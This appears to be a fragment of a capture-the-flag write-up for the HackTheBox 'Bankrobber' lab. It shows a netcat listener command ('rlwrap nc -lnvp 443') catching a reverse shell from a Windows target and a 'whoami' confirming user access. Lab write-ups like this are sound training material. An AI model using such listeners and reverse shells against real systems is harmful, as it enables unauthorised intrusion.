 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bankrobber]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.228.109] 51093
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>whoami
whoami
bankrobber\cortin
C:\xampp\htdocs\admin>